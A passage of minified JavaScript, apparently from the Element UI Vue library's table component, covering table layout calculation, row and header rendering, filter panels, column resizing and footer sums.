function")}(this,e),this.observers=[],this.table=null,this.store=null,this.columns=null,this.fit=!0,this.showHeader=!0,this.height=null,this.scrollX=!1,this.scrollY=!1,this.bodyWidth=null,this.fixedWidth=null,this.rightFixedWidth=null,this.tableHeight=null,this.headerHeight=44,this.appendHeight=0,this.footerHeight=44,this.viewportHeight=null,this.bodyHeight=null,this.fixedBodyHeight=null,this.gutterWidth=$e(),t)t.hasOwnProperty(i)&&(this[i]=t[i]);if(!this.table)throw new Error("table is required for Table Layout");if(!this.store)throw new Error("store is required for Table Layout")}return e.prototype.updateScrollY=function(){if(null===this.height)return!1;var e=this.table.bodyWrapper;if(this.table.$el&&e){var t=e.querySelector(".el-table__body"),i=this.scrollY,n=t.offsetHeight>this.bodyHeight;return this.scrollY=n,i!==n}return!1},e.prototype.setHeight=function(e){var t=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"height";if(!h.a.prototype.$isServer){var n=this.table.$el;if(e=bn(e),this.height=e,!n&&(e||0===e))return h.a.nextTick(function(){return t.setHeight(e,i)});"number"==typeof e?(n.style[i]=e+"px",this.updateElsHeight()):"string"==typeof e&&(n.style[i]=e,this.updateElsHeight())}},e.prototype.setMaxHeight=function(e){this.setHeight(e,"max-height")},e.prototype.getFlattenColumns=function(){var e=[];return this.table.columns.forEach(function(t){t.isColumnGroup?e.push.apply(e,t.columns):e.push(t)}),e},e.prototype.updateElsHeight=function(){var e=this;if(!this.table.$ready)return h.a.nextTick(function(){return e.updateElsHeight()});var t=this.table.$refs,i=t.headerWrapper,n=t.appendWrapper,r=t.footerWrapper;if(this.appendHeight=n?n.offsetHeight:0,!this.showHeader||i){var s=i?i.querySelector(".el-table__header tr"):null,a=this.headerDisplayNone(s),o=this.headerHeight=this.showHeader?i.offsetHeight:0;if(this.showHeader&&!a&&i.offsetWidth>0&&(this.table.columns||[]).length>0&&o<2)return h.a.nextTick(function(){return e.updateElsHeight()});var l=this.tableHeight=this.table.$el.clientHeight,u=this.footerHeight=r?r.offsetHeight:0;null!==this.height&&(this.bodyHeight=l-o-u+(r?1:0)),this.fixedBodyHeight=this.scrollX?this.bodyHeight-this.gutterWidth:this.bodyHeight;var c=!(this.store.states.data&&this.store.states.data.length);this.viewportHeight=this.scrollX?l-(c?0:this.gutterWidth):l,this.updateScrollY(),this.notifyObservers("scrollable")}},e.prototype.headerDisplayNone=function(e){if(!e)return!0;for(var t=e;"DIV"!==t.tagName;){if("none"===getComputedStyle(t).display)return!0;t=t.parentElement}return!1},e.prototype.updateColumnsWidth=function(){if(!h.a.prototype.$isServer){var e=this.fit,t=this.table.$el.clientWidth,i=0,n=this.getFlattenColumns(),r=n.filter(function(e){return"number"!=typeof e.width});if(n.forEach(function(e){"number"==typeof e.width&&e.realWidth&&(e.realWidth=null)}),r.length>0&&e){n.forEach(function(e){i+=e.width||e.minWidth||80});var s=this.scrollY?this.gutterWidth:0;if(i<=t-s){this.scrollX=!1;var a=t-s-i;if(1===r.length)r[0].realWidth=(r[0].minWidth||80)+a;else{var o=a/r.reduce(function(e,t){return e+(t.minWidth||80)},0),l=0;r.forEach(function(e,t){if(0!==t){var i=Math.floor((e.minWidth||80)*o);l+=i,e.realWidth=(e.minWidth||80)+i}}),r[0].realWidth=(r[0].minWidth||80)+a-l}}else this.scrollX=!0,r.forEach(function(e){e.realWidth=e.minWidth});this.bodyWidth=Math.max(i,t),this.table.resizeState.width=this.bodyWidth}else n.forEach(function(e){e.width||e.minWidth?e.realWidth=e.width||e.minWidth:e.realWidth=80,i+=e.realWidth}),this.scrollX=i>t,this.bodyWidth=i;var u=this.store.states.fixedColumns;if(u.length>0){var c=0;u.forEach(function(e){c+=e.realWidth||e.width}),this.fixedWidth=c}var d=this.store.states.rightFixedColumns;if(d.length>0){var p=0;d.forEach(function(e){p+=e.realWidth||e.width}),this.rightFixedWidth=p}this.notifyObservers("columns")}},e.prototype.addObserver=function(e){this.observers.push(e)},e.prototype.removeObserver=function(e){var t=this.observers.indexOf(e);-1!==t&&this.observers.splice(t,1)},e.prototype.notifyObservers=function(e){var t=this;this.observers.forEach(function(i){switch(e){case"columns":i.onColumnsChange(t);break;case"scrollable":i.onScrollableChange(t);break;default:throw new Error("Table Layout don't have event "+e+".")}})},e}(),Nn={created:function(){this.tableLayout.addObserver(this)},destroyed:function(){this.tableLayout.removeObserver(this)},computed:{tableLayout:function(){var e=this.layout;if(!e&&this.table&&(e=this.table.layout),!e)throw new Error("Can not find table layout.");return e}},mounted:function(){this.onColumnsChange(this.tableLayout),this.onScrollableChange(this.tableLayout)},updated:function(){this.__updated__||(this.onColumnsChange(this.tableLayout),this.onScrollableChange(this.tableLayout),this.__updated__=!0)},methods:{onColumnsChange:function(e){var t=this.$el.querySelectorAll("colgroup > col");if(t.length){var i=e.getFlattenColumns(),n={};i.forEach(function(e){n[e.id]=e});for(var r=0,s=t.length;r<s;r++){var a=t[r],o=a.getAttribute("name"),l=n[o];l&&a.setAttribute("width",l.realWidth||l.width)}}},onScrollableChange:function(e){for(var t=this.$el.querySelectorAll("colgroup > col[name=gutter]"),i=0,n=t.length;i<n;i++){t[i].setAttribute("width",e.scrollY?e.gutterWidth:"0")}for(var r=this.$el.querySelectorAll("th.gutter"),s=0,a=r.length;s<a;s++){var o=r[s];o.style.width=e.scrollY?e.gutterWidth+"px":"0",o.style.display=e.scrollY?"":"none"}}}},Pn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},On={name:"ElTableRow",props:["columns","row","index","isSelected","isExpanded","store","context","firstDefaultColumnIndex","treeRowData","treeIndent","columnsHidden","getSpan","getColspanRealWidth","getCellStyle","getCellClass","handleCellMouseLeave","handleCellMouseEnter","fixed"],components:{ElCheckbox:zi},render:function(){var e=this,t=arguments[0],i=this.columns,n=this.row,r=this.index,s=this.store,a=this.context,o=this.firstDefaultColumnIndex,l=this.treeRowData,u=this.treeIndent,c=this.columnsHidden,h=void 0===c?[]:c,d=this.isSelected,p=this.isExpanded;return t("tr",[i.map(function(c,f){var m=e.getSpan(n,c,r,f),v=m.rowspan,g=m.colspan;if(!v||!g)return null;var y=Pn({},c);y.realWidth=e.getColspanRealWidth(i,g,f);var b={store:s,isSelected:d,isExpanded:p,_self:a,column:y,row:n,$index:r};return f===o&&l&&(b.treeNode={indent:l.level*u,level:l.level},"boolean"==typeof l.expanded&&(b.treeNode.expanded=l.expanded,"loading"in l&&(b.treeNode.loading=l.loading),"noLazyChildren"in l&&(b.treeNode.noLazyChildren=l.noLazyChildren))),t("td",{style:e.getCellStyle(r,f,n,c),class:e.getCellClass(r,f,n,c),attrs:{rowspan:v,colspan:g},on:{mouseenter:function(t){return e.handleCellMouseEnter(t,n)},mouseleave:e.handleCellMouseLeave}},[c.renderCell.call(e._renderProxy,e.$createElement,b,h[f])])})])}},In="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},Fn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},An={name:"ElTableBody",mixins:[Nn],components:{ElCheckbox:zi,ElTooltip:hi,TableRow:On},props:{store:{required:!0},stripe:Boolean,context:{},rowClassName:[String,Function],rowStyle:[Object,Function],fixed:String,highlight:Boolean},render:function(e){var t=this,i=this.data||[];return e("table",{class:"el-table__body",attrs:{cellspacing:"0",cellpadding:"0",border:"0"}},[e("colgroup",[this.columns.map(function(t){return e("col",{attrs:{name:t.id},key:t.id})})]),e("tbody",[i.reduce(function(e,i){return e.concat(t.wrappedRowRender(i,e.length))},[]),e("el-tooltip",{attrs:{effect:this.table.tooltipEffect,placement:"top",content:this.tooltipContent},ref:"tooltip"})])])},computed:Fn({table:function(){return this.$parent}},Tn({data:"data",columns:"columns",treeIndent:"indent",leftFixedLeafCount:"fixedLeafColumnsLength",rightFixedLeafCount:"rightFixedLeafColumnsLength",columnsCount:function(e){return e.columns.length},leftFixedCount:function(e){return e.fixedColumns.length},rightFixedCount:function(e){return e.rightFixedColumns.length},hasExpandColumn:function(e){return e.columns.some(function(e){return"expand"===e.type})}}),{columnsHidden:function(){var e=this;return this.columns.map(function(t,i){return e.isColumnHidden(i)})},firstDefaultColumnIndex:function(){return T(this.columns,function(e){return"default"===e.type})}}),watch:{"store.states.hoverRow":function(e,t){var i=this;if(this.store.states.isComplex&&!this.$isServer){var n=window.requestAnimationFrame;n||(n=function(e){return setTimeout(e,16)}),n(function(){var n=i.$el.querySelectorAll(".el-table__row"),r=n[t],s=n[e];r&&ve(r,"hover-row"),s&&me(s,"hover-row")})}}},data:function(){return{tooltipContent:""}},created:function(){this.activateTooltip=it()(50,function(e){return e.handleShowPopper()})},methods:{getKeyOfRow:function(e,t){var i=this.table.rowKey;return i?mn(e,i):t},isColumnHidden:function(e){return!0===this.fixed||"left"===this.fixed?e>=this.leftFixedLeafCount:"right"===this.fixed?e<this.columnsCount-this.rightFixedLeafCount:e<this.leftFixedLeafCount||e>=this.columnsCount-this.rightFixedLeafCount},getSpan:function(e,t,i,n){var r=1,s=1,a=this.table.spanMethod;if("function"==typeof a){var o=a({row:e,column:t,rowIndex:i,columnIndex:n});Array.isArray(o)?(r=o[0],s=o[1]):"object"===(void 0===o?"undefined":In(o))&&(r=o.rowspan,s=o.colspan)}return{rowspan:r,colspan:s}},getRowStyle:function(e,t){var i=this.table.rowStyle;return"function"==typeof i?i.call(null,{row:e,rowIndex:t}):i||null},getRowClass:function(e,t){var i=["el-table__row"];this.table.highlightCurrentRow&&e===this.store.states.currentRow&&i.push("current-row"),this.stripe&&t%2==1&&i.push("el-table__row--striped");var n=this.table.rowClassName;return"string"==typeof n?i.push(n):"function"==typeof n&&i.push(n.call(null,{row:e,rowIndex:t})),this.store.states.expandRows.indexOf(e)>-1&&i.push("expanded"),i},getCellStyle:function(e,t,i,n){var r=this.table.cellStyle;return"function"==typeof r?r.call(null,{rowIndex:e,columnIndex:t,row:i,column:n}):r},getCellClass:function(e,t,i,n){var r=[n.id,n.align,n.className];this.isColumnHidden(t)&&r.push("is-hidden");var s=this.table.cellClassName;return"string"==typeof s?r.push(s):"function"==typeof s&&r.push(s.call(null,{rowIndex:e,columnIndex:t,row:i,column:n})),r.push("el-table__cell"),r.join(" ")},getColspanRealWidth:function(e,t,i){return t<1?e[i].realWidth:e.map(function(e){return e.realWidth}).slice(i,i+t).reduce(function(e,t){return e+t},-1)},handleCellMouseEnter:function(e,t){var i=this.table,n=cn(e);if(n){var r=fn(i,n),s=i.hoverState={cell:n,column:r,row:t};i.$emit("cell-mouse-enter",s.row,s.column,s.cell,e)}var a=e.target.querySelector(".cell");if(fe(a,"el-tooltip")&&a.childNodes.length){var o=document.createRange();if(o.setStart(a,0),o.setEnd(a,a.childNodes.length),(o.getBoundingClientRect().width+((parseInt(ge(a,"paddingLeft"),10)||0)+(parseInt(ge(a,"paddingRight"),10)||0))>a.offsetWidth||a.scrollWidth>a.offsetWidth)&&this.$refs.tooltip){var l=this.$refs.tooltip;this.tooltipContent=n.innerText||n.textContent,l.referenceElm=n,l.$refs.popper&&(l.$refs.popper.style.display="none"),l.doDestroy(),l.setExpectedState(!0),this.activateTooltip(l)}}},handleCellMouseLeave:function(e){var t=this.$refs.tooltip;if(t&&(t.setExpectedState(!1),t.handleClosePopper()),cn(e)){var i=this.table.hoverState||{};this.table.$emit("cell-mouse-leave",i.row,i.column,i.cell,e)}},handleMouseEnter:it()(30,function(e){this.store.commit("setHoverRow",e)}),handleMouseLeave:it()(30,function(){this.store.commit("setHoverRow",null)}),handleContextMenu:function(e,t){this.handleEvent(e,t,"contextmenu")},handleDoubleClick:function(e,t){this.handleEvent(e,t,"dblclick")},handleClick:function(e,t){this.store.commit("setCurrentRow",t),this.handleEvent(e,t,"click")},handleEvent:function(e,t,i){var n=this.table,r=cn(e),s=void 0;r&&(s=fn(n,r))&&n.$emit("cell-"+i,t,s,r,e),n.$emit("row-"+i,t,s,e)},rowRender:function(e,t,i){var n=this,r=this.$createElement,s=this.treeIndent,a=this.columns,o=this.firstDefaultColumnIndex,l=this.getRowClass(e,t),u=!0;return i&&(l.push("el-table__row--level-"+i.level),u=i.display),r(On,{style:[u?null:{display:"none"},this.getRowStyle(e,t)],class:l,key:this.getKeyOfRow(e,t),nativeOn:{dblclick:function(t){return n.handleDoubleClick(t,e)},click:function(t){return n.handleClick(t,e)},contextmenu:function(t){return n.handleContextMenu(t,e)},mouseenter:function(e){return n.handleMouseEnter(t)},mouseleave:this.handleMouseLeave},attrs:{columns:a,row:e,index:t,store:this.store,context:this.context||this.table.$vnode.context,firstDefaultColumnIndex:o,treeRowData:i,treeIndent:s,columnsHidden:this.columnsHidden,getSpan:this.getSpan,getColspanRealWidth:this.getColspanRealWidth,getCellStyle:this.getCellStyle,getCellClass:this.getCellClass,handleCellMouseEnter:this.handleCellMouseEnter,handleCellMouseLeave:this.handleCellMouseLeave,isSelected:this.store.isSelected(e),isExpanded:this.store.states.expandRows.indexOf(e)>-1,fixed:this.fixed}})},wrappedRowRender:function(e,t){var i=this,n=this.$createElement,r=this.store,s=r.isRowExpanded,a=r.assertRowKey,o=r.states,l=o.treeData,u=o.lazyTreeNodeMap,c=o.childrenColumnName,h=o.rowKey;if(this.hasExpandColumn&&s(e)){var d=this.table.renderExpanded,p=this.rowRender(e,t);return d?[[p,n("tr",{key:"expanded-row__"+p.key},[n("td",{attrs:{colspan:this.columnsCount},class:"el-table__cell el-table__expanded-cell"},[d(this.$createElement,{row:e,$index:t,store:this.store})])])]]:(console.error("[Element Error]renderExpanded is required."),p)}if(Object.keys(l).length){a();var f=mn(e,h),m=l[f],v=null;m&&(v={expanded:m.expanded,level:m.level,display:!0},"boolean"==typeof m.lazy&&("boolean"==typeof m.loaded&&m.loaded&&(v.noLazyChildren=!(m.children&&m.children.length)),v.loading=m.loading));var g=[this.rowRender(e,t,v)];if(m){var y=0;m.display=!0,function e(n,r){n&&n.length&&r&&n.forEach(function(n){var s={display:r.display&&r.expanded,level:r.level+1},a=mn(n,h);if(null==a)throw new Error("for nested data item, row-key is required.");if((m=Fn({},l[a]))&&(s.expanded=m.expanded,m.level=m.level||s.level,m.display=!(!m.expanded||!s.display),"boolean"==typeof m.lazy&&("boolean"==typeof m.loaded&&m.loaded&&(s.noLazyChildren=!(m.children&&m.children.length)),s.loading=m.loading)),y++,g.push(i.rowRender(n,t+y,s)),m){var o=u[a]||n[c];e(o,m)}})}(u[f]||e[c],m)}return g}return this.rowRender(e,t)}}},Ln=function(){var e=this,t=e.$createElement,i=e._self._c||t;return i("transition",{attrs:{name:"el-zoom-in-top"}},[e.multiple?i("div",{directives:[{name:"clickoutside",rawName:"v-clickoutside",value:e.handleOutsideClick,expression:"handleOutsideClick"},{name:"show",rawName:"v-show",value:e.showPopper,expression:"showPopper"}],staticClass:"el-table-filter"},[i("div",{staticClass:"el-table-filter__content"},[i("el-scrollbar",{attrs:{"wrap-class":"el-table-filter__wrap"}},[i("el-checkbox-group",{staticClass:"el-table-filter__checkbox-group",model:{value:e.filteredValue,callback:function(t){e.filteredValue=t},expression:"filteredValue"}},e._l(e.filters,function(t){return i("el-checkbox",{key:t.value,attrs:{label:t.value}},[e._v(e._s(t.text))])}),1)],1)],1),i("div",{staticClass:"el-table-filter__bottom"},[i("button",{class:{"is-disabled":0===e.filteredValue.length},attrs:{disabled:0===e.filteredValue.length},on:{click:e.handleConfirm}},[e._v(e._s(e.t("el.table.confirmFilter")))]),i("button",{on:{click:e.handleReset}},[e._v(e._s(e.t("el.table.resetFilter")))])])]):i("div",{directives:[{name:"clickoutside",rawName:"v-clickoutside",value:e.handleOutsideClick,expression:"handleOutsideClick"},{name:"show",rawName:"v-show",value:e.showPopper,expression:"showPopper"}],staticClass:"el-table-filter"},[i("ul",{staticClass:"el-table-filter__list"},[i("li",{staticClass:"el-table-filter__list-item",class:{"is-active":void 0===e.filterValue||null===e.filterValue},on:{click:function(t){e.handleSelect(null)}}},[e._v(e._s(e.t("el.table.clearFilter")))]),e._l(e.filters,function(t){return i("li",{key:t.value,staticClass:"el-table-filter__list-item",class:{"is-active":e.isActive(t)},attrs:{label:t.value},on:{click:function(i){e.handleSelect(t.value)}}},[e._v(e._s(t.text))])})],2)])])};Ln._withStripped=!0;var Vn=[];!h.a.prototype.$isServer&&document.addEventListener("click",function(e){Vn.forEach(function(t){var i=e.target;t&&t.$el&&(i===t.$el||t.$el.contains(i)||t.handleOutsideClick&&t.handleOutsideClick(e))})});var Bn=function(e){e&&Vn.push(e)},zn=function(e){-1!==Vn.indexOf(e)&&Vn.splice(e,1)},Hn=r({name:"ElTableFilterPanel",mixins:[Ie,Y],directives:{Clickoutside:lt},components:{ElCheckbox:zi,ElCheckboxGroup:Gi,ElScrollbar:et},props:{placement:{type:String,default:"bottom-end"}},methods:{isActive:function(e){return e.value===this.filterValue},handleOutsideClick:function(){var e=this;setTimeout(function(){e.showPopper=!1},16)},handleConfirm:function(){this.confirmFilter(this.filteredValue),this.handleOutsideClick()},handleReset:function(){this.filteredValue=[],this.confirmFilter(this.filteredValue),this.handleOutsideClick()},handleSelect:function(e){this.filterValue=e,null!=e?this.confirmFilter(this.filteredValue):this.confirmFilter([]),this.handleOutsideClick()},confirmFilter:function(e){this.table.store.commit("filterChange",{column:this.column,values:e}),this.table.store.updateAllSelected()}},data:function(){return{table:null,cell:null,column:null}},computed:{filters:function(){return this.column&&this.column.filters},filterValue:{get:function(){return(this.column.filteredValue||[])[0]},set:function(e){this.filteredValue&&(null!=e?this.filteredValue.splice(0,1,e):this.filteredValue.splice(0,1))}},filteredValue:{get:function(){return this.column&&this.column.filteredValue||[]},set:function(e){this.column&&(this.column.filteredValue=e)}},multiple:function(){return!this.column||this.column.filterMultiple}},mounted:function(){var e=this;this.popperElm=this.$el,this.referenceElm=this.cell,this.table.bodyWrapper.addEventListener("scroll",function(){e.updatePopper()}),this.$watch("showPopper",function(t){e.column&&(e.column.filterOpened=t),t?Bn(e):zn(e)})},watch:{showPopper:function(e){!0===e&&parseInt(this.popperJS._popper.style.zIndex,10)<De.zIndex&&(this.popperJS._popper.style.zIndex=De.nextZIndex())}}},Ln,[],!1,null,null,null);Hn.options.__file="packages/table/src/filter-panel.vue";var Rn=Hn.exports,Wn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},jn=function(e){var t=1;e.forEach(function(e){e.level=1,function e(i,n){if(n&&(i.level=n.level+1,t<i.level&&(t=i.level)),i.children){var r=0;i.children.forEach(function(t){e(t,i),r+=t.colSpan}),i.colSpan=r}else i.colSpan=1}(e)});for(var i=[],n=0;n<t;n++)i.push([]);return function e(t){var i=[];return t.forEach(function(t){t.children?(i.push(t),i.push.apply(i,e(t.children))):i.push(t)}),i}(e).forEach(function(e){e.children?e.rowSpan=1:e.rowSpan=t-e.level+1,i[e.level-1].push(e)}),i},qn={name:"ElTableHeader",mixins:[Nn],render:function(e){var t=this,i=this.store.states.originColumns,n=jn(i,this.columns),r=n.length>1;return r&&(this.$parent.isGroup=!0),e("table",{class:"el-table__header",attrs:{cellspacing:"0",cellpadding:"0",border:"0"}},[e("colgroup",[this.columns.map(function(t){return e("col",{attrs:{name:t.id},key:t.id})}),this.hasGutter?e("col",{attrs:{name:"gutter"}}):""]),e("thead",{class:[{"is-group":r,"has-gutter":this.hasGutter}]},[this._l(n,function(i,n){return e("tr",{style:t.getHeaderRowStyle(n),class:t.getHeaderRowClass(n)},[i.map(function(r,s){return e("th",{attrs:{colspan:r.colSpan,rowspan:r.rowSpan},on:{mousemove:function(e){return t.handleMouseMove(e,r)},mouseout:t.handleMouseOut,mousedown:function(e){return t.handleMouseDown(e,r)},click:function(e){return t.handleHeaderClick(e,r)},contextmenu:function(e){return t.handleHeaderContextMenu(e,r)}},style:t.getHeaderCellStyle(n,s,i,r),class:t.getHeaderCellClass(n,s,i,r),key:r.id},[e("div",{class:["cell",r.filteredValue&&r.filteredValue.length>0?"highlight":"",r.labelClassName]},[r.renderHeader?r.renderHeader.call(t._renderProxy,e,{column:r,$index:s,store:t.store,_self:t.$parent.$vnode.context}):r.label,r.sortable?e("span",{class:"caret-wrapper",on:{click:function(e){return t.handleSortClick(e,r)}}},[e("i",{class:"sort-caret ascending",on:{click:function(e){return t.handleSortClick(e,r,"ascending")}}}),e("i",{class:"sort-caret descending",on:{click:function(e){return t.handleSortClick(e,r,"descending")}}})]):"",r.filterable?e("span",{class:"el-table__column-filter-trigger",on:{click:function(e){return t.handleFilterClick(e,r)}}},[e("i",{class:["el-icon-arrow-down",r.filterOpened?"el-icon-arrow-up":""]})]):""])])}),t.hasGutter?e("th",{class:"el-table__cell gutter"}):""])})])])},props:{fixed:String,store:{required:!0},border:Boolean,defaultSort:{type:Object,default:function(){return{prop:"",order:""}}}},components:{ElCheckbox:zi},computed:Wn({table:function(){return this.$parent},hasGutter:function(){return!this.fixed&&this.tableLayout.gutterWidth}},Tn({columns:"columns",isAllSelected:"isAllSelected",leftFixedLeafCount:"fixedLeafColumnsLength",rightFixedLeafCount:"rightFixedLeafColumnsLength",columnsCount:function(e){return e.columns.length},leftFixedCount:function(e){return e.fixedColumns.length},rightFixedCount:function(e){return e.rightFixedColumns.length}})),created:function(){this.filterPanels={}},mounted:function(){var e=this;this.$nextTick(function(){var t=e.defaultSort,i=t.prop,n=t.order;e.store.commit("sort",{prop:i,order:n,init:!0})})},beforeDestroy:function(){var e=this.filterPanels;for(var t in e)e.hasOwnProperty(t)&&e[t]&&e[t].$destroy(!0)},methods:{isCellHidden:function(e,t){for(var i=0,n=0;n<e;n++)i+=t[n].colSpan;var r=i+t[e].colSpan-1;return!0===this.fixed||"left"===this.fixed?r>=this.leftFixedLeafCount:"right"===this.fixed?i<this.columnsCount-this.rightFixedLeafCount:r<this.leftFixedLeafCount||i>=this.columnsCount-this.rightFixedLeafCount},getHeaderRowStyle:function(e){var t=this.table.headerRowStyle;return"function"==typeof t?t.call(null,{rowIndex:e}):t},getHeaderRowClass:function(e){var t=[],i=this.table.headerRowClassName;return"string"==typeof i?t.push(i):"function"==typeof i&&t.push(i.call(null,{rowIndex:e})),t.join(" ")},getHeaderCellStyle:function(e,t,i,n){var r=this.table.headerCellStyle;return"function"==typeof r?r.call(null,{rowIndex:e,columnIndex:t,row:i,column:n}):r},getHeaderCellClass:function(e,t,i,n){var r=[n.id,n.order,n.headerAlign,n.className,n.labelClassName];0===e&&this.isCellHidden(t,i)&&r.push("is-hidden"),n.children||r.push("is-leaf"),n.sortable&&r.push("is-sortable");var s=this.table.headerCellClassName;return"string"==typeof s?r.push(s):"function"==typeof s&&r.push(s.call(null,{rowIndex:e,columnIndex:t,row:i,column:n})),r.push("el-table__cell"),r.join(" ")},toggleAllSelection:function(){this.store.commit("toggleAllSelection")},handleFilterClick:function(e,t){e.stopPropagation();var i=e.target,n="TH"===i.tagName?i:i.parentNode;if(!fe(n,"noclick")){n=n.querySelector(".el-table__column-filter-trigger")||n;var r=this.$parent,s=this.filterPanels[t.id];s&&t.filterOpened?s.showPopper=!1:(s||(s=new h.a(Rn),this.filterPanels[t.id]=s,t.filterPlacement&&(s.placement=t.filterPlacement),s.table=r,s.cell=n,s.column=t,!this.$isServer&&s.$mount(document.createElement("div"))),setTimeout(function(){s.showPopper=!0},16))}},handleHeaderClick:function(e,t){!t.filters&&t.sortable?this.handleSortClick(e,t):t.filterable&&!t.sortable&&this.handleFilterClick(e,t),this.$parent.$emit("header-click",t,e)},handleHeaderContextMenu:function(e,t){this.$parent.$emit("header-contextmenu",t,e)},handleMouseDown:function(e,t){var i=this;if(!this.$isServer&&!(t.children&&t.children.length>0)&&this.draggingColumn&&this.border){this.dragging=!0,this.$parent.resizeProxyVisible=!0;var n=this.$parent,r=n.$el.getBoundingClientRect().left,s=this.$el.querySelector("th."+t.id),a=s.getBoundingClientRect(),o=a.left-r+30;me(s,"noclick"),this.dragState={startMouseLeft:e.clientX,startLeft:a.right-r,startColumnLeft:a.left-r,tableLeft:r};var l=n.$refs.resizeProxy;l.style.left=this.dragState.startLeft+"px",document.onselectstart=function(){return!1},document.ondragstart=function(){return!1};var u=function(e){var t=e.clientX-i.dragState.startMouseLeft,n=i.dragState.startLeft+t;l.style.left=Math.max(o,n)+"px"};document.addEventListener("mousemove",u),document.addEventListener("mouseup",function r(){if(i.dragging){var a=i.dragState,o=a.startColumnLeft,c=a.startLeft,h=parseInt(l.style.left,10)-o;t.width=t.realWidth=h,n.$emit("header-dragend",t.width,c-o,t,e),i.store.scheduleLayout(),document.body.style.cursor="",i.dragging=!1,i.draggingColumn=null,i.dragState={},n.resizeProxyVisible=!1}document.removeEventListener("mousemove",u),document.removeEventListener("mouseup",r),document.onselectstart=null,document.ondragstart=null,setTimeout(function(){ve(s,"noclick")},0)})}},handleMouseMove:function(e,t){if(!(t.children&&t.children.length>0)){for(var i=e.target;i&&"TH"!==i.tagName;)i=i.parentNode;if(t&&t.resizable&&!this.dragging&&this.border){var n=i.getBoundingClientRect(),r=document.body.style;n.width>12&&n.right-e.pageX<8?(r.cursor="col-resize",fe(i,"is-sortable")&&(i.style.cursor="col-resize"),this.draggingColumn=t):this.dragging||(r.cursor="",fe(i,"is-sortable")&&(i.style.cursor="pointer"),this.draggingColumn=null)}}},handleMouseOut:function(){this.$isServer||(document.body.style.cursor="")},toggleOrder:function(e){var t=e.order,i=e.sortOrders;if(""===t)return i[0];var n=i.indexOf(t||null);return i[n>i.length-2?0:n+1]},handleSortClick:function(e,t,i){e.stopPropagation();for(var n=t.order===i?null:i||this.toggleOrder(t),r=e.target;r&&"TH"!==r.tagName;)r=r.parentNode;if(r&&"TH"===r.tagName&&fe(r,"noclick"))ve(r,"noclick");else if(t.sortable){var s=this.store.states,a=s.sortProp,o=void 0,l=s.sortingColumn;(l!==t||l===t&&null===l.order)&&(l&&(l.order=null),s.sortingColumn=t,a=t.property),o=t.order=n||null,s.sortProp=a,s.sortOrder=o,this.store.commit("changeSortCondition")}}},data:function(){return{draggingColumn:null,dragging:!1,dragState:{}}}},Yn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return e},Kn={name:"ElTableFooter",mixins:[Nn],render:function(e){var t=this,i=[];return this.summaryMethod?i=this.summaryMethod({columns:this.columns,data:this.store.states.data}):this.columns.forEach(function(e,n){if(0!==n){var r=t.store.states.data.map(function(t){return Number(t[e.property])}),s=[],a=!0;r.forEach(function(e){if(!isNaN(e)){a=!1;var t=(""+e).split(".")[1];s.push(t?t.length:0)}});var o=Math.max.apply(null,s);i[n]=a?"":r.reduce(function(e,t){var i=Number(t);return isNaN(i)?e:parseFloat((e+t).toFixed(Math.min(o,20)))},0)}else i[n]=t.sumText}),e("table",{class:"el-table__footer",attrs:{cellspacing:"0",cellpadding:"0",border:"0"}},[e("colgroup",[this.columns.map(function(t){return e("col",{attrs:{name:t.id},key:t.id})}),this.hasGutter?e("col",{attrs:{name:"gutter"}}):""]),e("tbody",{class:[{"has-gutter":this.hasGutter}]},[e("tr",[this.columns.map(function(n,r){return e("td",{key:r,attrs:{colspan:n.colSpan,rowspan:n.rowSpan},class:[].concat(t.getRowClasses(n,r),["el-table__cell"])},[e("div",{class:["cell",n.labelClassName]},[i[r]])])}),this.hasGutter?e("th",{class:"el-table__cell gutter"}):""])])])},props:{fixed:String,store:{required:!0},summaryMethod:Function,sumText:String,border:Boolean,defaultSort:{type:Object,default:function(){return{prop:"",order:""}}}},computed:Yn({table:function(){return this.$parent},hasGutter:function(){return!this.fixed&&this.tableLayout.gutterWidth}},Tn({columns:"columns",isAllSelected:"isAllSelected",leftFixedLeafCount:"fixedLeafColumnsLength",rightFixedLeafCount:"rightFixedLeafColumnsLength",columnsCount:function(e){return e.columns.length},leftFixedCount:function(e){return e.fixedColumns.length},rightFixedCount:function(e){return e.rightFixedColumns.length}})),methods:{isCellHidden:function(e,t,i){if(!0===this.fixed||"left"===this.fixed)return e>=this.leftFixedLeafCount;if("right"===this.fixed){for(var n=0,r=0;r<e;r++)n+=t[r].colSpan;return n<this.columnsCount-this.rightFixedLeafCount}return!(this.fixed||!i.fixed)||(e<this.leftFixedCount||e>=this.columnsCount-this.rightFixedCount)},getRowClasses:function(e,t){var i=[e.id,e.align,e.labelClassName];return e.className&&i.push(e.className),this.isCellHidden(t,this.columns,e)&&i.push("is-hidden"),e.children||i.push("is-leaf"),i}}},Gn=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var i=arguments[t];for(var n in i)Object.prototype.hasOwnProperty.call(i,n)&&(e[n]=i[n])}return 